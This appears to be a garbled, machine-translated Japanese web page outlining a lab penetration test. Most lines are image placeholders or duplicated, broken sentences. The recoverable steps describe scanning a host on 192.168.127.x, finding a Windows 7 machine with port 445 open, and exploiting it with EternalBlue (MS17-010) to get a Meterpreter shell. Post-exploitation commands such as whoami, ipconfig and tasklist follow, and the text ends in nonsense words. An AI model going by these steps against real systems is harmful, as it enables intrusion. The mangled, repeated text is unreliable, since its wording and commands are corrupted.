

の高度なオプションで「インスタンスメタデータアクセスモード」を「右のモード」に設定できます。

の高度なオプションで「インスタンスメタデータアクセスモード」を「右のモード」に設定できます。

















step 6:その後、攻撃が中断されました(以前に-cパラメーターを指定しなかったため、元のMacアドレスが復元されます)

step 6:その後、攻撃が中断されました(以前に-cパラメーターを指定しなかったため、元のMacアドレスが復元されます)







の存続ホストをスキャンしている生存ホスト:192.168.127.91ポートをスキャンして、生き残ったターゲットマシンのIPアドレスをスキャンします

の存続ホストをスキャンしている生存ホスト:192.168.127.91ポートをスキャンして、生き残ったターゲットマシンのIPアドレスをスキャンします











ターゲットシステムがWin7であり、445ポートが開いていることを発見しました。 Eternal Blue(MS17-010)を使用してターゲットシステム











ターゲットシステムがWin7であり、445ポートが開いていることを発見しました。 Eternal Blue(MS17-010)を使用してターゲットシステム MeterPreterShellc: \ Windows \ System32IpConfig







MeterPreterShellc: \ Windows \ System32IpConfig  私はいくつかの文字化けコードを見つけたので、C: \ Windows \ System32CHCP 65001#65001#65001#65001#65001#65001#65001 c: \ windows \ system32ipconfig#iは2つのネットワークセグメントを見つけました。1つは192.168.127ネットワークセグメント、もう1つは10.0.20ネットワークセグメント



私はいくつかの文字化けコードを見つけたので、C: \ Windows \ System32CHCP 65001#65001#65001#65001#65001#65001#65001 c: \ windows \ system32ipconfig#iは2つのネットワークセグメントを見つけました。1つは192.168.127ネットワークセグメント、もう1つは10.0.20ネットワークセグメント C: \ Windows \ System32Whomai



C: \ Windows \ System32Whomai  C: \ windows \ system32tasklist/svc#view#view system in system

C: \ windows \ system32tasklist/svc#view#view system in system  c3: \ windows \ system32exit #exit shellコマンド末端



c3: \ windows \ system32exit #exit shellコマンド末端 meterleterloadoload loadoload loadoload loadoload load load load loadoload 